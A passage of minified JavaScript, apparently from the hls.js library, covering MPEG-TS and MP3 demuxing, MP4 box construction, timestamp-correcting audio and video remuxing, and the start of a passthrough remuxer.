o=mi(t,r,a,s,n);if(!o)break;a+=o.length,n++}else a++;else D.warn("[tsdemuxer]: MPEG PES unknown PTS")},e.parseID3PES=function(t,e){if(void 0!==e.pts){var r=o({},e,{type:this._avcTrack?Le:Ee,duration:Number.POSITIVE_INFINITY});t.samples.push(r)}else D.warn("[tsdemuxer]: ID3 PES unknown PTS")},t}();function ki(t,e,r,i){return{key:t,frame:!1,pts:e,dts:r,units:[],debug:i,length:0}}function bi(t,e){return((31&t[e+1])<<8)+t[e+2]}function Di(t,e){return(31&t[e+10])<<8|t[e+11]}function Ii(t,e,r,i){var n={audio:-1,avc:-1,id3:-1,segmentCodec:"aac"},a=e+3+((15&t[e+1])<<8|t[e+2])-4;for(e+=12+((15&t[e+10])<<8|t[e+11]);e<a;){var s=bi(t,e);switch(t[e]){case 207:if(!i){D.log("ADTS AAC with AES-128-CBC frame encryption found in unencrypted stream");break}case 15:-1===n.audio&&(n.audio=s);break;case 21:-1===n.id3&&(n.id3=s);break;case 219:if(!i){D.log("H.264 with AES-128-CBC slice encryption found in unencrypted stream");break}case 27:-1===n.avc&&(n.avc=s);break;case 3:case 4:!0!==r.mpeg&&!0!==r.mp3?D.log("MPEG audio found, not supported in this browser"):-1===n.audio&&(n.audio=s,n.segmentCodec="mp3");break;case 36:D.warn("Unsupported HEVC stream type found")}e+=5+((15&t[e+3])<<8|t[e+4])}return n}function wi(t){var e,r,i,n,a,s=0,o=t.data;if(!t||0===t.size)return null;for(;o[0].length<19&&o.length>1;){var l=new Uint8Array(o[0].length+o[1].length);l.set(o[0]),l.set(o[1],o[0].length),o[0]=l,o.splice(1,1)}if(1===((e=o[0])[0]<<16)+(e[1]<<8)+e[2]){if((r=(e[4]<<8)+e[5])&&r>t.size-6)return null;var u=e[7];192&u&&(n=536870912*(14&e[9])+4194304*(255&e[10])+16384*(254&e[11])+128*(255&e[12])+(254&e[13])/2,64&u?n-(a=536870912*(14&e[14])+4194304*(255&e[15])+16384*(254&e[16])+128*(255&e[17])+(254&e[18])/2)>54e5&&(D.warn(Math.round((n-a)/9e4)+"s delta between PTS and DTS, align them"),n=a):a=n);var h=(i=e[8])+9;if(t.size<=h)return null;t.size-=h;for(var d=new Uint8Array(t.size),c=0,f=o.length;c<f;c++){var g=(e=o[c]).byteLength;if(h){if(h>g){h-=g;continue}e=e.subarray(h),g-=h,h=0}d.set(e,s),s+=g}return r&&(r-=i+3),{data:d,pts:n,dts:a,len:r}}return null}function Ci(t,e){if(t.units.length&&t.frame){if(void 0===t.pts){var r=e.samples,i=r.length;if(!i)return void e.dropped++;var n=r[i-1];t.pts=n.pts,t.dts=n.dts}e.samples.push(t)}t.debug.length&&D.log(t.pts+"/"+t.dts+":"+t.debug)}var _i=function(t){function e(){return t.apply(this,arguments)||this}l(e,t);var r=e.prototype;return r.resetInitSegment=function(e,r,i,n){t.prototype.resetInitSegment.call(this,e,r,i,n),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:r,duration:n,inputTimeScale:9e4,dropped:0}},e.probe=function(t){if(!t)return!1;for(var e=(nt(t,0)||[]).length,r=t.length;e<r;e++)if(Ei(t,e))return D.log("MPEG Audio sync word found !"),!0;return!1},r.canParse=function(t,e){return function(t,e){return yi(t,e)&&4<=t.length-e}(t,e)},r.appendFrame=function(t,e,r){if(null!==this.basePTS)return mi(t,e,r,this.basePTS,this.frameIndex)},e}(Jr),Pi=function(){function t(){}return t.getSilentFrame=function(t,e){if("mp4a.40.2"===t){if(1===e)return new Uint8Array([0,200,0,128,35,128]);if(2===e)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224])}else{if(1===e)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}},t}(),xi=Math.pow(2,32)-1,Fi=function(){function t(){}return t.init=function(){var e;for(e in t.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},t.types)t.types.hasOwnProperty(e)&&(t.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);t.HDLR_TYPES={video:r,audio:i};var n=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),a=new Uint8Array([0,0,0,0,0,0,0,0]);t.STTS=t.STSC=t.STCO=a,t.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),t.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),t.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),t.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);t.FTYP=t.box(t.types.ftyp,s,l,s,o),t.DINF=t.box(t.types.dinf,t.box(t.types.dref,n))},t.box=function(t){for(var e=8,r=arguments.length,i=new Array(r>1?r-1:0),n=1;n<r;n++)i[n-1]=arguments[n];for(var a=i.length,s=a;a--;)e+=i[a].byteLength;var o=new Uint8Array(e);for(o[0]=e>>24&255,o[1]=e>>16&255,o[2]=e>>8&255,o[3]=255&e,o.set(t,4),a=0,e=8;a<s;a++)o.set(i[a],e),e+=i[a].byteLength;return o},t.hdlr=function(e){return t.box(t.types.hdlr,t.HDLR_TYPES[e])},t.mdat=function(e){return t.box(t.types.mdat,e)},t.mdhd=function(e,r){r*=e;var i=Math.floor(r/(xi+1)),n=Math.floor(r%(xi+1));return t.box(t.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,85,196,0,0]))},t.mdia=function(e){return t.box(t.types.mdia,t.mdhd(e.timescale,e.duration),t.hdlr(e.type),t.minf(e))},t.mfhd=function(e){return t.box(t.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},t.minf=function(e){return"audio"===e.type?t.box(t.types.minf,t.box(t.types.smhd,t.SMHD),t.DINF,t.stbl(e)):t.box(t.types.minf,t.box(t.types.vmhd,t.VMHD),t.DINF,t.stbl(e))},t.moof=function(e,r,i){return t.box(t.types.moof,t.mfhd(e),t.traf(i,r))},t.moov=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trak(e[r]);return t.box.apply(null,[t.types.moov,t.mvhd(e[0].timescale,e[0].duration)].concat(i).concat(t.mvex(e)))},t.mvex=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trex(e[r]);return t.box.apply(null,[t.types.mvex].concat(i))},t.mvhd=function(e,r){r*=e;var i=Math.floor(r/(xi+1)),n=Math.floor(r%(xi+1)),a=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return t.box(t.types.mvhd,a)},t.sdtp=function(e){var r,i,n=e.samples||[],a=new Uint8Array(4+n.length);for(r=0;r<n.length;r++)i=n[r].flags,a[r+4]=i.dependsOn<<4|i.isDependedOn<<2|i.hasRedundancy;return t.box(t.types.sdtp,a)},t.stbl=function(e){return t.box(t.types.stbl,t.stsd(e),t.box(t.types.stts,t.STTS),t.box(t.types.stsc,t.STSC),t.box(t.types.stsz,t.STSZ),t.box(t.types.stco,t.STCO))},t.avc1=function(e){var r,i,n,a=[],s=[];for(r=0;r<e.sps.length;r++)n=(i=e.sps[r]).byteLength,a.push(n>>>8&255),a.push(255&n),a=a.concat(Array.prototype.slice.call(i));for(r=0;r<e.pps.length;r++)n=(i=e.pps[r]).byteLength,s.push(n>>>8&255),s.push(255&n),s=s.concat(Array.prototype.slice.call(i));var o=t.box(t.types.avcC,new Uint8Array([1,a[3],a[4],a[5],255,224|e.sps.length].concat(a).concat([e.pps.length]).concat(s))),l=e.width,u=e.height,h=e.pixelRatio[0],d=e.pixelRatio[1];return t.box(t.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,t.box(t.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),t.box(t.types.pasp,new Uint8Array([h>>24,h>>16&255,h>>8&255,255&h,d>>24,d>>16&255,d>>8&255,255&d])))},t.esds=function(t){var e=t.config.length;return new Uint8Array([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([e]).concat(t.config).concat([6,1,2]))},t.mp4a=function(e){var r=e.samplerate;return t.box(t.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]),t.box(t.types.esds,t.esds(e)))},t.mp3=function(e){var r=e.samplerate;return t.box(t.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]))},t.stsd=function(e){return"audio"===e.type?"mp3"===e.segmentCodec&&"mp3"===e.codec?t.box(t.types.stsd,t.STSD,t.mp3(e)):t.box(t.types.stsd,t.STSD,t.mp4a(e)):t.box(t.types.stsd,t.STSD,t.avc1(e))},t.tkhd=function(e){var r=e.id,i=e.duration*e.timescale,n=e.width,a=e.height,s=Math.floor(i/(xi+1)),o=Math.floor(i%(xi+1));return t.box(t.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,o>>24,o>>16&255,o>>8&255,255&o,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,n>>8&255,255&n,0,0,a>>8&255,255&a,0,0]))},t.traf=function(e,r){var i=t.sdtp(e),n=e.id,a=Math.floor(r/(xi+1)),s=Math.floor(r%(xi+1));return t.box(t.types.traf,t.box(t.types.tfhd,new Uint8Array([0,0,0,0,n>>24,n>>16&255,n>>8&255,255&n])),t.box(t.types.tfdt,new Uint8Array([1,0,0,0,a>>24,a>>16&255,a>>8&255,255&a,s>>24,s>>16&255,s>>8&255,255&s])),t.trun(e,i.length+16+20+8+16+8+8),i)},t.trak=function(e){return e.duration=e.duration||4294967295,t.box(t.types.trak,t.tkhd(e),t.mdia(e))},t.trex=function(e){var r=e.id;return t.box(t.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},t.trun=function(e,r){var i,n,a,s,o,l,u=e.samples||[],h=u.length,d=12+16*h,c=new Uint8Array(d);for(r+=8+d,c.set(["video"===e.type?1:0,0,15,1,h>>>24&255,h>>>16&255,h>>>8&255,255&h,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),i=0;i<h;i++)a=(n=u[i]).duration,s=n.size,o=n.flags,l=n.cts,c.set([a>>>24&255,a>>>16&255,a>>>8&255,255&a,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*i);return t.box(t.types.trun,c)},t.initSegment=function(e){t.types||t.init();var r=t.moov(e),i=new Uint8Array(t.FTYP.byteLength+r.byteLength);return i.set(t.FTYP),i.set(r,t.FTYP.byteLength),i},t}();function Oi(t,e,r,i){void 0===r&&(r=1),void 0===i&&(i=!1);var n=t*e*r;return i?Math.round(n):n}function Mi(t,e){return void 0===e&&(e=!1),Oi(t,1e3,1/9e4,e)}Fi.types=void 0,Fi.HDLR_TYPES=void 0,Fi.STTS=void 0,Fi.STSC=void 0,Fi.STCO=void 0,Fi.STSZ=void 0,Fi.VMHD=void 0,Fi.SMHD=void 0,Fi.STSD=void 0,Fi.FTYP=void 0,Fi.DINF=void 0;var Ni=null,Ui=null,Bi=function(){function t(t,e,r,i){if(this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=null,this._initDTS=null,this.nextAvcDts=null,this.nextAudioPts=null,this.videoSampleDuration=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.observer=t,this.config=e,this.typeSupported=r,this.ISGenerated=!1,null===Ni){var n=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);Ni=n?parseInt(n[1]):0}if(null===Ui){var a=navigator.userAgent.match(/Safari\/(\d+)/i);Ui=a?parseInt(a[1]):0}}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){D.log("[mp4-remuxer]: initPTS & initDTS reset"),this._initPTS=this._initDTS=t},e.resetNextTimestamp=function(){D.log("[mp4-remuxer]: reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1},e.resetInitSegment=function(){D.log("[mp4-remuxer]: ISGenerated flag reset"),this.ISGenerated=!1},e.getVideoStartPts=function(t){var e=!1,r=t.reduce((function(t,r){var i=r.pts-t;return i<-4294967296?(e=!0,Gi(t,r.pts)):i>0?t:r.pts}),t[0].pts);return e&&D.debug("PTS rollover detected"),r},e.remux=function(t,e,r,i,n,a,s,o){var l,u,h,d,c,f,g=n,v=n,m=t.pid>-1,p=e.pid>-1,y=e.samples.length,T=t.samples.length>0,E=s&&y>0||y>1;if((!m||T)&&(!p||E)||this.ISGenerated||s){this.ISGenerated||(h=this.generateIS(t,e,n,a));var S,L=this.isVideoContiguous,R=-1;if(E&&(R=function(t){for(var e=0;e<t.length;e++)if(t[e].key)return e;return-1}(e.samples),!L&&this.config.forceKeyFrameOnDiscontinuity))if(f=!0,R>0){D.warn("[mp4-remuxer]: Dropped "+R+" out of "+y+" video samples due to a missing keyframe");var A=this.getVideoStartPts(e.samples);e.samples=e.samples.slice(R),e.dropped+=R,S=v+=(e.samples[0].pts-A)/e.inputTimeScale}else-1===R&&(D.warn("[mp4-remuxer]: No keyframe found out of "+y+" video samples"),f=!1);if(this.ISGenerated){if(T&&E){var k=this.getVideoStartPts(e.samples),b=(Gi(t.samples[0].pts,k)-k)/e.inputTimeScale;g+=Math.max(0,b),v+=Math.max(0,-b)}if(T){if(t.samplerate||(D.warn("[mp4-remuxer]: regenerate InitSegment as audio detected"),h=this.generateIS(t,e,n,a)),u=this.remuxAudio(t,g,this.isAudioContiguous,a,p||E||o===de?v:void 0),E){var I=u?u.endPTS-u.startPTS:0;e.inputTimeScale||(D.warn("[mp4-remuxer]: regenerate InitSegment as video detected"),h=this.generateIS(t,e,n,a)),l=this.remuxVideo(e,v,L,I)}}else E&&(l=this.remuxVideo(e,v,L,0));l&&(l.firstKeyFrame=R,l.independent=-1!==R,l.firstKeyFramePTS=S)}}return this.ISGenerated&&this._initPTS&&this._initDTS&&(r.samples.length&&(c=Ki(r,n,this._initPTS,this._initDTS)),i.samples.length&&(d=Hi(i,n,this._initPTS))),{audio:u,video:l,initSegment:h,independent:f,text:d,id3:c}},e.generateIS=function(t,e,r,i){var n,a,s,o=t.samples,l=e.samples,u=this.typeSupported,h={},d=this._initPTS,c=!d||i,f="audio/mp4";if(c&&(n=a=1/0),t.config&&o.length&&(t.timescale=t.samplerate,"mp3"===t.segmentCodec&&(u.mpeg?(f="audio/mpeg",t.codec=""):u.mp3&&(t.codec="mp3")),h.audio={id:"audio",container:f,codec:t.codec,initSegment:"mp3"===t.segmentCodec&&u.mpeg?new Uint8Array(0):Fi.initSegment([t]),metadata:{channelCount:t.channelCount}},c&&(s=t.inputTimeScale,d&&s===d.timescale?c=!1:n=a=o[0].pts-Math.round(s*r))),e.sps&&e.pps&&l.length&&(e.timescale=e.inputTimeScale,h.video={id:"main",container:"video/mp4",codec:e.codec,initSegment:Fi.initSegment([e]),metadata:{width:e.width,height:e.height}},c))if(s=e.inputTimeScale,d&&s===d.timescale)c=!1;else{var g=this.getVideoStartPts(l),v=Math.round(s*r);a=Math.min(a,Gi(l[0].dts,g)-v),n=Math.min(n,g-v)}if(Object.keys(h).length)return this.ISGenerated=!0,c?(this._initPTS={baseTime:n,timescale:s},this._initDTS={baseTime:a,timescale:s}):n=s=void 0,{tracks:h,initPTS:n,timescale:s}},e.remuxVideo=function(t,e,r,i){var n,a,s=t.inputTimeScale,l=t.samples,u=[],h=l.length,d=this._initPTS,c=this.nextAvcDts,f=8,g=this.videoSampleDuration,v=Number.POSITIVE_INFINITY,m=Number.NEGATIVE_INFINITY,p=!1;r&&null!==c||(c=e*s-(l[0].pts-Gi(l[0].dts,l[0].pts)));for(var y=d.baseTime*s/d.timescale,L=0;L<h;L++){var R=l[L];R.pts=Gi(R.pts-y,c),R.dts=Gi(R.dts-y,c),R.dts<l[L>0?L-1:L].dts&&(p=!0)}p&&l.sort((function(t,e){var r=t.dts-e.dts,i=t.pts-e.pts;return r||i})),n=l[0].dts;var A=(a=l[l.length-1].dts)-n,k=A?Math.round(A/(h-1)):g||t.inputTimeScale/30;if(r){var b=n-c,I=b>k,w=b<-1;if((I||w)&&(I?D.warn("AVC: "+Mi(b,!0)+" ms ("+b+"dts) hole between fragments detected, filling it"):D.warn("AVC: "+Mi(-b,!0)+" ms ("+b+"dts) overlapping between fragments detected"),!w||c>l[0].pts)){n=c;var C=l[0].pts-b;l[0].dts=n,l[0].pts=C,D.log("Video: First PTS/DTS adjusted: "+Mi(C,!0)+"/"+Mi(n,!0)+", delta: "+Mi(b,!0)+" ms")}}n=Math.max(0,n);for(var _=0,P=0,x=0;x<h;x++){for(var F=l[x],O=F.units,M=O.length,N=0,U=0;U<M;U++)N+=O[U].data.length;P+=N,_+=M,F.length=N,F.dts=Math.max(F.dts,n),v=Math.min(F.pts,v),m=Math.max(F.pts,m)}a=l[h-1].dts;var B,G=P+4*_+8;try{B=new Uint8Array(G)}catch(t){return void this.observer.emit(T.ERROR,T.ERROR,{type:E.MUX_ERROR,details:S.REMUX_ALLOC_ERROR,fatal:!1,error:t,bytes:G,reason:"fail allocating video mdat "+G})}var K=new DataView(B.buffer);K.setUint32(0,G),B.set(Fi.types.mdat,4);for(var H=!1,V=Number.POSITIVE_INFINITY,Y=Number.POSITIVE_INFINITY,W=Number.NEGATIVE_INFINITY,j=Number.NEGATIVE_INFINITY,q=0;q<h;q++){for(var X=l[q],z=X.units,Q=0,$=0,J=z.length;$<J;$++){var Z=z[$],tt=Z.data,et=Z.data.byteLength;K.setUint32(f,et),f+=4,B.set(tt,f),f+=et,Q+=4+et}var rt=void 0;if(q<h-1)g=l[q+1].dts-X.dts,rt=l[q+1].pts-X.pts;else{var it=this.config,nt=q>0?X.dts-l[q-1].dts:k;if(rt=q>0?X.pts-l[q-1].pts:k,it.stretchShortVideoTrack&&null!==this.nextAudioPts){var at=Math.floor(it.maxBufferHole*s),st=(i?v+i*s:this.nextAudioPts)-X.pts;st>at?((g=st-nt)<0?g=nt:H=!0,D.log("[mp4-remuxer]: It is approximately "+st/90+" ms to the next segment; using duration "+g/90+" ms for the last video frame.")):g=nt}else g=nt}var ot=Math.round(X.pts-X.dts);V=Math.min(V,g),W=Math.max(W,g),Y=Math.min(Y,rt),j=Math.max(j,rt),u.push(new Yi(X.key,g,Q,ot))}if(u.length)if(Ni){if(Ni<70){var lt=u[0].flags;lt.dependsOn=2,lt.isNonSync=0}}else if(Ui&&j-Y<W-V&&k/W<.025&&0===u[0].cts){D.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");for(var ut=n,ht=0,dt=u.length;ht<dt;ht++){var ct=ut+u[ht].duration,ft=ut+u[ht].cts;if(ht<dt-1){var gt=ct+u[ht+1].cts;u[ht].duration=gt-ft}else u[ht].duration=ht?u[ht-1].duration:k;u[ht].cts=0,ut=ct}}g=H||!g?k:g,this.nextAvcDts=c=a+g,this.videoSampleDuration=g,this.isVideoContiguous=!0;var vt={data1:Fi.moof(t.sequenceNumber++,n,o({},t,{samples:u})),data2:B,startPTS:v/s,endPTS:(m+g)/s,startDTS:n/s,endDTS:c/s,type:"video",hasAudio:!1,hasVideo:!0,nb:u.length,dropped:t.dropped};return t.samples=[],t.dropped=0,vt},e.remuxAudio=function(t,e,r,i,n){var a=t.inputTimeScale,s=a/(t.samplerate?t.samplerate:a),l="aac"===t.segmentCodec?1024:1152,u=l*s,h=this._initPTS,d="mp3"===t.segmentCodec&&this.typeSupported.mpeg,c=[],f=void 0!==n,g=t.samples,v=d?0:8,m=this.nextAudioPts||-1,p=e*a,y=h.baseTime*a/h.timescale;if(this.isAudioContiguous=r=r||g.length&&m>0&&(i&&Math.abs(p-m)<9e3||Math.abs(Gi(g[0].pts-y,p)-m)<20*u),g.forEach((function(t){t.pts=Gi(t.pts-y,p)})),!r||m<0){if(g=g.filter((function(t){return t.pts>=0})),!g.length)return;m=0===n?0:i&&!f?Math.max(0,p):g[0].pts}if("aac"===t.segmentCodec)for(var L=this.config.maxAudioFramesDrift,R=0,A=m;R<g.length;R++){var k=g[R],b=k.pts,I=b-A,w=Math.abs(1e3*I/a);if(I<=-L*u&&f)0===R&&(D.warn("Audio frame @ "+(b/a).toFixed(3)+"s overlaps nextAudioPts by "+Math.round(1e3*I/a)+" ms."),this.nextAudioPts=m=A=b);else if(I>=L*u&&w<1e4&&f){var C=Math.round(I/u);(A=b-C*u)<0&&(C--,A+=u),0===R&&(this.nextAudioPts=m=A),D.warn("[mp4-remuxer]: Injecting "+C+" audio frame @ "+(A/a).toFixed(3)+"s due to "+Math.round(1e3*I/a)+" ms gap.");for(var _=0;_<C;_++){var P=Math.max(A,0),x=Pi.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);x||(D.log("[mp4-remuxer]: Unable to get silent frame for given audio codec; duplicating last frame instead."),x=k.unit.subarray()),g.splice(R,0,{unit:x,pts:P}),A+=u,R++}}k.pts=A,A+=u}for(var F,O=null,M=null,N=0,U=g.length;U--;)N+=g[U].unit.byteLength;for(var B=0,G=g.length;B<G;B++){var K=g[B],H=K.unit,V=K.pts;if(null!==M)c[B-1].duration=Math.round((V-M)/s);else{if(r&&"aac"===t.segmentCodec&&(V=m),O=V,!(N>0))return;N+=v;try{F=new Uint8Array(N)}catch(t){return void this.observer.emit(T.ERROR,T.ERROR,{type:E.MUX_ERROR,details:S.REMUX_ALLOC_ERROR,fatal:!1,error:t,bytes:N,reason:"fail allocating audio mdat "+N})}d||(new DataView(F.buffer).setUint32(0,N),F.set(Fi.types.mdat,4))}F.set(H,v);var Y=H.byteLength;v+=Y,c.push(new Yi(!0,l,Y,0)),M=V}var W=c.length;if(W){var j=c[c.length-1];this.nextAudioPts=m=M+s*j.duration;var q=d?new Uint8Array(0):Fi.moof(t.sequenceNumber++,O/s,o({},t,{samples:c}));t.samples=[];var X=O/a,z=m/a,Q={data1:q,data2:F,startPTS:X,endPTS:z,startDTS:X,endDTS:z,type:"audio",hasAudio:!0,hasVideo:!1,nb:W};return this.isAudioContiguous=!0,Q}},e.remuxEmptyAudio=function(t,e,r,i){var n=t.inputTimeScale,a=n/(t.samplerate?t.samplerate:n),s=this.nextAudioPts,o=this._initDTS,l=9e4*o.baseTime/o.timescale,u=(null!==s?s:i.startDTS*n)+l,h=i.endDTS*n+l,d=1024*a,c=Math.ceil((h-u)/d),f=Pi.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);if(D.warn("[mp4-remuxer]: remux empty Audio"),f){for(var g=[],v=0;v<c;v++){var m=u+v*d;g.push({unit:f,pts:m,dts:m})}return t.samples=g,this.remuxAudio(t,e,r,!1)}D.trace("[mp4-remuxer]: Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec")},t}();function Gi(t,e){var r;if(null===e)return t;for(r=e<t?-8589934592:8589934592;Math.abs(t-e)>4294967296;)t+=r;return t}function Ki(t,e,r,i){var n=t.samples.length;if(n){for(var a=t.inputTimeScale,s=0;s<n;s++){var o=t.samples[s];o.pts=Gi(o.pts-9e4*r.baseTime/r.timescale,e*a)/a,o.dts=Gi(o.dts-9e4*i.baseTime/i.timescale,e*a)/a}var l=t.samples;return t.samples=[],{samples:l}}}function Hi(t,e,r){var i=t.samples.length;if(i){for(var n=t.inputTimeScale,a=0;a<i;a++){var s=t.samples[a];s.pts=Gi(s.pts-9e4*r.baseTime/r.timescale,e*n)/n}t.samples.sort((function(t,e){return t.pts-e.pts}));var o=t.samples;return t.samples=[],{samples:o}}}var Vi,Yi=function(t,e,r,i){this.size=void 0,this.duration=void 0,this.cts=void 0,this.flags=void 0,this.duration=e,this.size=r,this.cts=i,this.flags=new Wi(t)},Wi=function(t){this.isLeading=0,this.isDependedOn=0,this.hasRedundancy=0,this.degradPrio=0,this.dependsOn=1,this.isNonSync=1,this.dependsOn=t?2:1,this.isNonSync=t?0:1},ji=function(){function t(){this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=null,this.initTracks=void 0,this.lastEndTime=null}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){this.initPTS=t,this.lastEndTime=null},e.resetNextTimestamp=function(){this.lastEndTime=null},e.resetInitSegment=function(t,e,r,i){this.audioCodec=e,this.videoCodec=r,this.generateInitSegment(function(t,e){if(!t||!e)return t;var r=e.keyId;return r&&e.isCommonEncryption&&bt(t,["moov","trak"]).forEach((function(t){var e=bt(t,["mdia","minf","stbl","stsd"])[0].subarray(8),i=bt(e,["enca"]),n=i.length>0;n||(i=bt(e,["encv"])),i.forEach((function(t){bt(n?t.subarray(28):t.subarray(78),["sinf"]).forEach((function(t){var e=wt(t);if(e){var i=e.subarray(8,24);i.some((function(t){return 0!==t}))||(D.log("[eme] Patching keyId in 'enc"+(n?"a":"v")+">sinf>>tenc' box: "+pt(i)+" -> "+pt(r)),e.set(r,8))}}))}))})),t}(t,i)),this.emitInitSegment=!0},e.generateInitSegment=function(t){var e=this.audioCodec,r=this.videoCodec;if(null==t||!t.byteLength)return this.initTracks=void 0,void(this.initData=void 0);var i=this.initData=It(t);e||(e=qi(i.audio,F)),r||(r=qi(i.video,O));var n={};i.audio&&i.video?n.audiovideo={container:"video/mp4",codec:e+","+r,initSegment:t,id:"main"}:i.audio?n.audio={container:"audio/mp4",codec:e,initSegment:t,id:"audio"}:i.video?n.video={container:"video/mp4",codec:r,initSegment:t,id:"main"}:D.warn("[passthrough-remuxer.ts]: initSegment does not contain moov or trak boxes."),this.initTracks=n},e.remux=function(t,e,r,i,n,a){var s,o,l=this.initPTS,u=this.lastEndTime,h={audio:void 0,video:void 0,text:i,id3:r,initSegment:void 0};y(u)||(u=this.lastEndTime=n||0);var d=e.samples;if(null==d||!d.length)return h;var c={initPTS:void 0,timescale:1},f=this.initData;if(null!=(s=f)&&s.length||(this.generateInitSegment(d),f=this.initData),null==(o=f)||!o.length)return D.warn("[passthrough-remuxer.ts]: Failed to generate initSegment."),h;this.emitInitSegment&&(c.tracks=this.initTracks,this.emitInitSegment=!1);var g=function(t,e){return bt(e,["moof","traf"]).reduce((function(e,r){var 